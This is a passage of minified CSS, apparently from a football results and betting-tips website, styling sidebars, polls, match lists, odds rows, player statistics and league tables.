(max-width:620px){.footer__col{min-width:100%;margin-bottom:15px}}@media screen and (max-width:1200px){.footer{padding-left:15px;padding-right:15px}}.aside{border:1px solid #eaeaea;margin-bottom:20px}.aside p{padding:0;margin:0;line-height:normal}.aside h3,.aside h2{line-height:normal}.aside__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:10px;padding-right:10px;margin-bottom:10px}.aside__title a{color:#1d1f3f}.aside__title .right{float:right}.aside__title .top_title,.aside__title h2{padding:0;margin:0 0 0 10px;color:#1d1f3f;text-transform:uppercase;font-size:16px;display:inline-block;margin-right:6px;font-weight:400}.aside__title .top_title:last-child,.aside__title h2:last-child{margin-right:0}.aside__title .active{padding:0;margin:0 0 0 10px;font-weight:700;display:inline-block;border-bottom:1px solid #1d1f3f}.aside__title--toggle h2,.aside__title--toggle .top_title{cursor:pointer}.aside__title .btn.sm{position:relative;top:-2px;z-index:20}.aside .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.aside .more{width:18px;height:18px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside .more img,.aside .more svg{width:18px;height:18px;display:block}.aside .more path{fill:#cacaca}.aside .more:hover path{fill:#e4313d}.aside--plug-html{border:0px}.aside--plug-html .thumb{overflow:hidden;width:100%;text-align:center}.aside--plug-html .thumb img{display:block}.aside--most .league{float:left;color:#e4313d;font-size:13px}.aside--most .league:hover{text-decoration:underline}.aside--most .date{float:right;color:#cacaca;font-size:12px}.aside--most .date .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:4px;position:relative;top:-2px}.aside--most .date .icon img,.aside--most .date .icon svg{width:12px;height:12px;display:block}.aside--most .date .icon path{fill:#b9b9b9}.aside--most .js-toggle-btn{font-size:14px;float:right;color:#999}.aside--most h3{font-size:15px;color:#2a2a2a;display:block;width:100%;clear:both;font-weight:600;padding:0;margin:0}.aside--most h3 a:hover{text-decoration:underline;color:#2a2a2a}.aside--most .thumb{width:calc(38% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--most .thumb img{max-width:100%;display:block}.aside--most .play{width:24px;height:24px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;bottom:10px;right:10px}.aside--most .play img,.aside--most .play svg{width:24px;height:24px;display:block}.aside--most .text{width:calc(62% - 10px);margin-right:10px}.aside--most .titleonly{width:calc(100% - 20px);margin:0px 10px;padding:7px;border-bottom:1px solid #c2c2c2;display:flex;}.aside--most .titleonly h3{font-size:16px !important;font-weight:600}.aside--most .titleonly:hover{text-decoration:none !important;background-color:#c2c2c2}.aside--most .titleonly span{min-height:25px;padding-right:5px;float:left}.aside--most .titleonly:last-child{border-bottom:0;margin-bottom:10px}.aside--most .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--most .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--most .aside__item:last-child{margin-bottom:0}.aside--most .aside__item:last-child:after{display:none}.aside--poll{padding-bottom:10px}.aside--poll .title{font-size:18px}.aside--poll .right{text-transform:none;font-size:14px;color:#cacaca}.aside--poll .choice{font-size:14px;float:left;margin-bottom:8px}.aside--poll .value{font-size:14px;color:#e4313d;font-weight:700;float:right;margin-bottom:8px}.aside--poll .progress{display:block;width:100%;height:6px;border-radius:5px}.aside--poll .progress-bar{background:#1d1f3f;background:-moz-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:-webkit-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:linear-gradient(to right, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1d1f3f', endColorstr='#df313d',GradientType=1);}.aside--poll .green .value{color:#e4313d}.aside--poll .green .progress-bar{background-color:#e4313d}.aside--poll .red .value{color:#f11d1d}.aside--poll .red .progress-bar{background-color:#f11d1d}.aside--poll .blue .value{color:#0d90ff}.aside--poll .blue .progress-bar{background-color:#0d90ff}.aside--poll .orange .value{color:#ffa70d}.aside--poll .orange .progress-bar{background-color:#ffa70d}.aside--poll .number{color:#848484;display:inline-block;padding-left:5px}.aside--poll .aside__item{padding:8px;padding-left:12px;padding-right:12px;overflow:hidden}.aside--speculation .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--speculation .thumb img{max-width:100%}.aside--speculation .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--speculation .text{width:calc(50% - 10px);margin-right:10px}.aside--speculation h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--speculation .perex{font-size:14px;color:#656565}.aside--speculation .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--speculation .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--speculation .aside__item:last-child{margin-bottom:0}.aside--speculation .aside__item:last-child:after{display:none}.aside--speculation .aside__item:hover h3{text-decoration:underline}.aside--video .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--video .thumb img{max-width:100%}.aside--video .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--video .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;right:10px;bottom:10px;display:block}.aside--video .thumb .icon img,.aside--video .thumb .icon svg{width:38px;height:38px;display:block}.aside--video .text{width:calc(45% - 10px);margin-right:10px}.aside--video h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--video .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--video .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--video .aside__item:last-child{margin-bottom:0}.aside--video .aside__item:last-child:after{display:none}.aside--video .aside__item:hover h3{text-decoration:underline}.aside--fb{border:0;padding:0;display:flex;align-items:center;justify-content:center;position:relative}.aside--fb .text{position:absolute;color:#fff;font-size:20px}.aside--fb .icon{position:relative;top:-2px;width:96px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--fb .icon img,.aside--fb .icon svg{width:96px;height:20px;display:block}.aside--fb .icon path{fill:#fff}.aside--fb .fans{display:flex;justify-content:flex-end;font-size:12px;padding-top:0;padding-right:2px}.aside--fb img{max-width:100%}.aside--tips .date{text-align:center;font-size:14px}.aside--tips .date strong{display:block;font-weight:700;color:#848484;font-size:17px}.aside--tips .tip{text-align:center;font-size:17px;color:#e4313d;margin-right:6px;font-weight:700}.aside--tips .tip strong{display:block;color:#e4313d;font-size:17px}.aside--tips .match{line-height:16px}.aside--tips .team{font-size:13px}.aside--tips .league{font-size:12px;color:#e4313d}.aside--tips .vs{position:relative;top:-1px;width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-left:3px;margin-right:3px}.aside--tips .vs img,.aside--tips .vs svg{width:15px;height:15px;display:block}.aside--tips .vs path{fill:#e4313d}.aside--tips .more{position:relative;top:-2px}.aside--tips .aside__item{display:flex;justify-content:flex-start;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:8px;padding-bottom:8px;position:relative}.aside--tips .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--tips .aside__item:last-child{margin-bottom:0}.aside--tips .aside__item:last-child:after{display:none}.aside--results .aside__item{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--results .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--results .aside__item:last-child{margin-bottom:0}.aside--results .aside__item:last-child:after{display:none}.aside--results .aside__item--title{padding-bottom:5px;padding-top:0;margin-top:-8px;margin-bottom:0;padding-left:5px;padding-right:5px}.aside--results .aside__item--table{justify-content:flex-start}.aside--results .flag-item{display:inline-block;text-align:center;margin-right:18px;position:relative}.aside--results .flag-item:last-child{margin-right:0}.aside--results .flag-item p{color:#848484;font-size:14px;font-weight:700;padding-top:3px}.aside--results .flag-item:hover p{text-decoration:underline;color:#2a2a2a}.aside--results .icon{width:17px;height:17px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .icon img,.aside--results .icon svg{width:17px;height:17px;display:block}.aside--results .icon path{fill:#848484}.aside--results .title{color:#e4313d;font-size:14px;font-weight:500}.aside--results .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .play img,.aside--results .play svg{width:13px;height:13px;display:block}.aside--results .play path{fill:#e4313d}.aside--results .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .more path{fill:#cacaca}.aside--results .more img,.aside--results .more svg{width:20px;height:20px;display:block}.aside--results .table{font-weight:600;position:relative;padding:0;width:100%;height:auto;border:0}.aside--results .table a:hover{color:#e4313d}.aside--results .table tr{border-bottom:1px solid #f7f7f7;display:block;padding-bottom:5px;padding-top:5px;line-height:30px}.aside--results .table tr:last-child{border-bottom:0;padding-bottom:0}.aside--results .table td:nth-child(1){color:#848484;font-size:13px;padding-right:6px}.aside--results .table td:nth-child(3){color:#e4313d;font-size:21px;font-weight:700;padding-left:8px;padding-right:8px}.aside--results .table td:nth-child(3) a{color:#e4313d}.aside--results .table td:nth-child(2),.aside--results .table td:nth-child(4){color:#2a2a2a;font-size:13px}.aside--results .table td:nth-child(5){text-align:right;padding-left:8px}.aside--watchvideo .thumb{width:100%;margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--watchvideo .thumb img{max-width:100%}.aside--watchvideo .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--watchvideo .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;left:0;right:0;margin:0 auto;display:block}.aside--watchvideo .thumb .icon img,.aside--watchvideo .thumb .icon svg{width:38px;height:38px;display:block}.aside--goals li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#848484;font-weight:700;margin-left:15px;margin-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--goals li:last-child{border-bottom:0}.aside--goals .head{text-transform:uppercase}.aside--goals .head .player{width:150px}.aside--goals .head .value{float:left;width:10px}.aside--goals .number{margin-right:10px;display:inline-block}.aside--goals .player{display:flex;align-items:center;width:150px}.aside--goals .player .thumb{margin-right:7px;text-align:center;width:50px}.aside--goals .player .thumb img{width:30px;height:30px;border-radius:50%}.aside--goals .player a{width:70%}.aside--goals .value{float:left;width:10px}.aside--results li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;padding-left:15px;padding-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--results li:last-child{border-bottom:0}.aside--results .round{font-size:15px;font-weight:bold}.aside--results .match:hover{background-color:#ffd6e7}.aside--results .date{width:40px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:2px}.aside--results .date a{color:#fff}.aside--results .date a:hover{text-decoration:underline}.aside--results .date:hover{background-color:#757575}.aside--results .result{display:flex;align-items:center;justify-content:space-between;width:100%}.aside--results .more-wrapper{width:30px;text-align:right}.aside--results .team{display:flex;align-items:center;width:40%}.aside--results .team .thumb{margin-right:7px;text-align:center}.aside--results .team .thumb img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--results .team-right{justify-content:flex-end;text-align:right}.aside--results .team-right .thumb{margin-left:7px;margin-right:0}.aside--results .score{font-size:16px;font-weight:800;width:20%;text-align:center}.aside--results .score-live{text-align:center;width:20%;overflow:hidden}.aside--results .score-live a{font-size:18px;font-weight:800;width:100%;text-align:center;color:#e00000;display:inline-block}.aside--results .b-live{background-color:#c00;display:inline-block;border-radius:5px;border:0px;font-size:9px;color:#fff;padding:1px 0px 1px 3px !important;font-weight:600;letter-spacing:2px;width:35px}.aside--results .b-live-timer{color:#c00;font-size:12px}.aside--tableresults li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;margin-left:15px;margin-right:10px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between;text-align:center}.aside--tableresults li:last-child{border-bottom:0}.aside--tableresults .head{text-transform:uppercase;font-size:13px;color:#848484;font-weight:700}.aside--tableresults .col1{display:flex;align-items:center;width:50%;text-align:left;color:#2a2a2a;font-weight:600}.aside--tableresults .col1 .thumb{margin-right:5px;text-align:center}.aside--tableresults .col1 .thumb img{width:17px;height:17px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--tableresults .col1 .number{margin-right:7px;display:inline-block;border-radius:50%;padding:3px 9px 1.5px 9px}.aside--tableresults .col2{width:7%}.aside--tableresults .col3{width:7%}.aside--tableresults .col4{width:7%}.aside--tableresults .col5{width:7%}.aside--tableresults .col6{width:11%}.aside--tableresults .col7{width:11%}.player .head-top{position:relative;z-index:5}.player .head-top .avatar{width:200px;height:200px;border-radius:50%;overflow:hidden;position:relative;box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.player .head-top .avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.player .head-top h2{color:#e4313d;font-size:28px;font-weight:700;padding:0;margin:0;margin-right:10px}.player .head-top .position{background-color:#f11d1d;color:#fff;line-height:10px;padding:0;padding-left:8px;padding-right:8px;display:block;border-radius:5px;text-transform:uppercase;font-size:13px;font-weight:700}.player .head-top .title{margin-bottom:12px}.player .head-top .about{padding-bottom:80px}.player .head-top .list2{color:#848484;margin-bottom:12px}.player .head-top .list2 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list2 li:last-child{margin-right:0}.player .head-top .list2 strong{color:#656565;font-weight:600}.player .head-top .list1{color:#b9b9b9;margin-bottom:12px}.player .head-top .list1 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list1 li:last-child{margin-right:0}.player .head-top .list1 img,.player .head-top .list1 .text{display:inline-block;vertical-align:middle}.player .head-top .list1 strong{display:block;font-size:18px;color:#656565}.player .head-top .list1 .flag-icon,.player .head-top .list1 img{margin-right:6px}.player .head-top .list1 .country{color:#656565}.player .head-descr{background-color:#ececec;padding:18px;position:relative;top:-75px;margin-bottom:-60px}.player .head-descr p{font-size:14px;margin-bottom:10px;font-weight:300}.player .head-descr p:last-child{margin-bottom:0}.player .head-descr ul{margin-top:90px;font-size:14px;color:#848484;font-weight:300}.player .head-descr ul strong{color:#656565;font-weight:600}.player .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:2px;position:relative;top:-1px}.player .goals img,.player .goals svg{width:15px;height:15px;display:block}.player .goals path{fill:#656565}@media screen and (max-width:992px){.player .head-top{margin-bottom:15px}.player .head-top .avatar{width:150px;height:150px}.player .head-top .avatar img{width:250px;height:250px;margin-top:-85px;margin-left:-130px}.player .head-top .about{padding-bottom:0}.player .head-descr{top:0;margin-bottom:15px}.player .head-descr ul{margin-top:0;margin-bottom:15px}}.table{margin-bottom:15px}.table .table-container{border:1px solid #eaeaea}.table table{width:100%}.table__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden}.table__title .logo{float:left}.table__title .logo img{width:60px;height:60px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table__title h3{float:left;margin-right:20px;}.table__title .select{float:right;margin-left:20px}.table__title .select select{margin:0;padding:0;display:inline-block;border-radius:19px;border:1px solid #cacaca;color:#2a2a2a;font-size:14px;line-height:27px;height:27px;padding:0;padding-left:10px;padding-right:0;width:auto}.table__title .select p{margin:0;padding:0;display:inline-block;margin-right:6px;text-transform:uppercase;font-size:14px;color:#cacaca}.table__title .club{color:#e4313d;font-size:13px;line-height:20px;float:left;margin-top:3px}.table__title .club img{width:20px}.table .toggle-menu{float:right;margin-top:3px}.table .toggle-menu .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu .item:last-child{margin-right:0}.table .toggle-menu .active{font-weight:700;text-decoration:underline}.table .toggle-menu-left{margin-top:3px;float:left;display:block;width:200px}.table .toggle-menu-left .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu-left .item:last-child{margin-right:0}.table .toggle-menu-left .active{font-weight:700;text-decoration:underline}.table__wrapper{padding:12px;padding-top:0}.table .more{width:16px;height:16px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;top:-2px}.table .more img,.table .more svg{width:16px;height:16px;display:block}.table .more path{fill:#cacaca}.table .more:hover path{fill:#e4313d}.table .play{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-3px;margin-left:3px}.table .play img,.table .play svg{width:12px;height:12px;display:block}.table .play path{fill:#e4313d}.table .time{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px;margin-right:5px}.table .time img,.table .time svg{width:15px;height:15px;display:block}.table .time path{fill:#cacaca}.table .not-tip{cursor:pointer}.table h3{color:#ff95a1;text-transform:uppercase;font-size:14px;font-weight:500;line-height:16px;display:block;text-align:center}.table h3 span{display:inline-block}.table .progress{height:8px;margin:0 5px 0 5px;border-radius:3px}.table .progress--winner{height:17px}.table .progress--winner .progress-bar{height:17px;line-height:17px;font-size:17px;font-weight:500}.table .progress--winner .progress-bar span{font-size:10px}.table .progress--winner .progress-bar--green{background-color:#ff95a1;color:#fff}.table .progress--winner .progress-bar--grey{background-color:#d4d4d4;color:#656565}.table .progress--winner .progress-bar--red{background-color:#ff8181;color:#fff}.table .progress--results{height:20px;background-color:#fff}.table .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.table .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.table .progress--results .tips-results--green{color:#ff7783}.table .progress--results .tips-results--grey{color:#8c8c8c}.table .progress--results .tips-results--red{color:#ff8181}.table .progress--green .progress-bar{background-color:#e4313d}.table .progress--grey .progress-bar{background-color:#cacaca}.table--matches td{font-size:13px;padding-bottom:12px;padding-top:12px;}.table--matches td:nth-child(1){width:10%;color:#848484}.table--matches td:nth-child(2){width:19%}.table--matches td:nth-child(3){width:15%;text-align:right}.table--matches td:nth-child(4){width:calc(12% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches td:nth-child(5){width:15%;text-align:left}.table--matches td:nth-child(6){width:7%}.table--matches td:nth-child(7){width:3%;text-align:center}.table--matches td:nth-child(8){width:3%;text-align:center}.table--matches td:nth-child(9){width:3%;text-align:center}.table--matches td:nth-child(10){width:13%;text-align:right}.table--matches td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matches .head{border-bottom:1px solid #dadada}.table--matches .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches .head td:nth-child(n){text-align:left}.table--matches .head td:nth-child(4){text-align:center;font-size:13px}.table--matches .head td:nth-child(10){text-align:right}.table--matches .head td:nth-child(7){text-align:center}.table--matches .head td:nth-child(8){text-align:center}.table--matches .head td:nth-child(9){text-align:center}.table--matches .head .card{position:static}.table--matches tr{border-bottom:1px solid #f7f7f7}.table--matches tr:last-child{border-bottom:0}.table--matches tr:last-child td{padding-bottom:0}.table--matches a{color:#e4313d}.table--matches .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches .result--green{background-color:#218f20}.table--matches .result--orange{background-color:#ffb60d}.table--matches .result--red{background-color:#f11d1d}.table--matches .result--gray{background-color:#ababab}.table--matches .result--blue{background-color:#7c9dde}.table--matches strong{font-weight:700}.table--matches .green{color:#218f20}.table--matches .orange{color:#ffb60d}.table--matches .red{color:#f11d1d}.table--matches .blue{color:#e4313d}.table--matches .gray{color:#ababab}.table--matches a{text-decoration:underline;color:#e4313d}.table--matches a:hover{text-decoration:none}.table--playerstats td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--playerstats td:nth-child(1){width:8%;color:#848484}.table--playerstats td:nth-child(2){width:4%;color:#848484}.table--playerstats td:nth-child(3){width:4%;color:#848484}.table--playerstats td:nth-child(4){width:4%;color:#848484}.table--playerstats td:nth-child(5){width:4%;color:#848484}.table--playerstats td:nth-child(6){width:4%;color:#848484}.table--playerstats td:nth-child(7){width:4%;color:#848484}.table--playerstats td:nth-child(8){width:4%;color:#848484}.table--playerstats td:nth-child(9){width:4%;color:#848484}.table--playerstats td:nth-child(10){width:4%;color:#848484}.table--playerstats td:nth-child(11){width:4%;color:#848484}.table--playerstats td:nth-child(12){width:4%;color:#848484}.table--playerstats td:nth-child(13){width:4%;color:#848484}.table--playerstats td:nth-child(14){width:4%;color:#848484}.table--playerstats td:nth-child(15){width:4%;color:#848484}.table--playerstats td:nth-child(16){width:4%;color:#848484}.table--playerstats td:nth-child(17){width:4%;color:#848484}.table--playerstats td:nth-child(18){width:4%;color:#848484}.table--playerstats td:nth-child(19){width:4%;color:#848484}.table--playerstats td:nth-child(20){width:4%;color:#848484}.table--playerstats td:nth-child(21){width:4%;color:#848484}.table--playerstats td:nth-child(22){width:4%;color:#848484}.table--playerstats td:nth-child(23){width:4%;color:#848484}.table--playerstats td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--playerstats .head{border-bottom:1px solid #dadada}.table--playerstats .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--playerstats .head td:nth-child(n){text-align:left}.table--playerstats .head td:nth-child(1){text-align:center;font-size:13px;width:8%}.table--playerstats .head td:nth-child(2){width:4%;color:#848484}.table--playerstats .head td:nth-child(3){width:4%;color:#848484}.table--playerstats .head td:nth-child(4){width:4%;color:#848484}.table--playerstats .head td:nth-child(5){width:4%;color:#848484}.table--playerstats .head td:nth-child(6){width:4%;color:#848484}.table--playerstats .head td:nth-child(7){width:4%;color:#848484}.table--playerstats .head td:nth-child(8){width:4%;color:#848484}.table--playerstats .head td:nth-child(9){width:4%;color:#848484}.table--playerstats .head td:nth-child(10){width:4%;color:#848484}.table--playerstats .head td:nth-child(11){width:4%;color:#848484}.table--playerstats .head td:nth-child(12){width:4%;color:#848484}.table--playerstats .head td:nth-child(13){width:4%;color:#848484}.table--playerstats .head td:nth-child(14){width:4%;color:#848484}.table--playerstats .head td:nth-child(15){width:4%;color:#848484}.table--playerstats .head td:nth-child(16){width:4%;color:#848484}.table--playerstats .head td:nth-child(17){width:4%;color:#848484}.table--playerstats .head td:nth-child(18){width:4%;color:#848484}.table--playerstats .head td:nth-child(19){width:4%;color:#848484}.table--playerstats .head td:nth-child(20){width:4%;color:#848484}.table--playerstats .head td:nth-child(21){width:4%;color:#848484}.table--playerstats .head td:nth-child(22){width:4%;color:#848484}.table--playerstats .head td:nth-child(23){width:4%;color:#848484}.table--playerstats .head .card{position:static}.table--playerstats tr{border-bottom:1px solid #f7f7f7}.table--playerstats tr:last-child{border-bottom:0}.table--playerstats tr:last-child td{padding-bottom:0}.table--playerstats a{color:#e4313d}.table--matches-list tr.head:hover{background-color:transparent}.table--matches-list tr:hover{background-color:#fff0f0}.table--matches-list td{font-size:16px;padding-bottom:12px;padding-top:12px}.table--matches-list td:nth-child(1){width:8%;color:#848484;text-align:left;padding-left:5px}.table--matches-list td:nth-child(2){width:6%;color:#848484;text-align:left}.table--matches-list td:nth-child(3){width:1%}.table--matches-list td:nth-child(4){width:30%;text-align:right}.table--matches-list td:nth-child(5){width:calc(14% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches-list td:nth-child(5) .not_started{font-size:15px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:5px}.table--matches-list td:nth-child(6){width:30%;text-align:left;margin-left:3px}.table--matches-list td:nth-child(7){width:12%;text-align:center}.table--matches-list td img{height:30px;width:auto;background-size:cover;background-position:center center;margin-top:-1px;border-radius:50%}.table--matches-list .odds td{font-size:14px}.table--matches-list .odds td:nth-child(1){width:25%;color:#ffab78;font-weight:600;text-align:right}.table--matches-list .odds td:nth-child(1) span{color:#d9d9d9;font-size:12px;display:block}.table--matches-list .odds td:nth-child(2){width:25%;text-align:right}.table--matches-list .odds td:nth-child(3){width:calc(14% - 30px);font-size:14px;text-align:center}.table--matches-list .odds td:nth-child(4){width:25%;text-align:left}.table--matches-list .odds td:nth-child(5){width:12%;text-align:right}.table--matches-list .odds td a{color:#54c9ff;text-decoration:underline}.table--matches-list .odds td a:hover{text-decoration:none}.table--matches-list .odds td .result--orange{font-size:14px;background-color:#ffb60d}.table--matches-list .odds td .result--orange a{color:#fff;text-decoration:none}.table--matches-list .odds td .result--orange a:hover{text-decoration:underline}.table--matches-list .head{border-bottom:1px solid #dadada}.table--matches-list .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches-list .head td:nth-child(n){text-align:left}.table--matches-list .head td:nth-child(4){text-align:center;font-size:13px}.table--matches-list .head td:nth-child(10){text-align:right}.table--matches-list .head td:nth-child(7){text-align:center}.table--matches-list .head td:nth-child(8){text-align:center}.table--matches-list .head td:nth-child(9){text-align:center}.table--matches-list .head .card{position:static}.table--matches-list tr{border-bottom:1px solid #f7f7f7}.table--matches-list tr:last-child{border-bottom:0}.table--matches-list tr:last-child td{padding-bottom:0}.table--matches-list a{color:#e4313d}.table--matches-list .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .result--green{background-color:#218f20}.table--matches-list .result--orange{background-color:#ffb60d}.table--matches-list .result--red{background-color:#f11d1d}.table--matches-list .result--gray{background-color:#ababab}.table--matches-list .result--blue{background-color:#609ee2}.table--matches-list .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .status--green{background-color:#218f20}.table--matches-list .status--orange{background-color:#ffb60d}.table--matches-list .status--red{background-color:#f11d1d}.table--matches-list .status--gray{background-color:#ababab}.table--matches-list .status--blue{background-color:#218f20}.table--matches-list strong{font-weight:700}.table--matches-list .green{color:#218f20}.table--matches-list .orange{color:#ffb60d}.table--matches-list .red{color:#f11d1d}.table--matches-list .blue{color:#e4313d}.table--matches-list .gray{color:#ababab}.table--matches-list a{text-decoration:underline;color:#e4313d}.table--matches-list a:hover{text-decoration:none}.table--career td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--career td:nth-child(1){width:16%}.table--career td:nth-child(2){width:28%}.table--career td:nth-child(3){width:28%}.table--career td:nth-child(4){width:16%}.table--career td:nth-child(5){width:3%;text-align:center}.table--career td:nth-child(6){width:3%;text-align:center}.table--career td:nth-child(7){width:3%;text-align:center}.table--career td:nth-child(8){width:3%;text-align:center}.table--career td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--career tr{border-bottom:1px solid #f7f7f7}.table--career tr:last-child{border-bottom:0}.table--career tr:last-child td{padding-bottom:0}.table--career .head{border-bottom:1px solid #dadada}.table--career .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--career a{color:#e4313d}.table--career .time{margin-left:5px;margin-right:5px}.table--matchtable .sel_team1{background-color:#cce0ff}.table--matchtable h3{margin-top:20px}.table--matchtable .playoff{background-color:#8ab9ff;color:#e4313d;cursor:pointer}.table--matchtable td{font-size:15px;padding-bottom:7px;padding-top:7px;}.table--matchtable td:nth-child(1){width:5%;text-align:center}.table--matchtable td:nth-child(2){width:34%}.table--matchtable td:nth-child(3){width:5%}.table--matchtable td:nth-child(4){width:5%}.table--matchtable td:nth-child(5){width:5%}.table--matchtable td:nth-child(6){width:5%}.table--matchtable td:nth-child(7){width:4%}.table--matchtable td:nth-child(8){width:9%;text-align:center}.table--matchtable td:nth-child(9){width:22%}.table--matchtable td:nth-child(10){width:6%}.table--matchtable td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matchtable td .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.table--matchtable td .result-box--red{background-color:#f11d1d}.table--matchtable td .result-box--red span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--green{background-color:#218f20}.table--matchtable td .result-box--green span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--yellow{background-color:#ffb60d}.table--matchtable tr{border-bottom:1px solid #f7f7f7}.table--matchtable tr:last-child{border-bottom:0}.table--matchtable tr:hover{background-color:#c7daff}.table--matchtable .head{border-bottom:1px solid #dadada}.table--matchtable .head td{color:#848484;font-weight:700;text-transform:uppercase;padding-bottom:14px;padding-top:14px}.table--matchtable .green{background-color:#f4f9f4}.table--matchtable .red{background-color:#fef3f3}.table--matchstats .table-container{border:0}.table--matchstats tr{border-bottom:1px solid 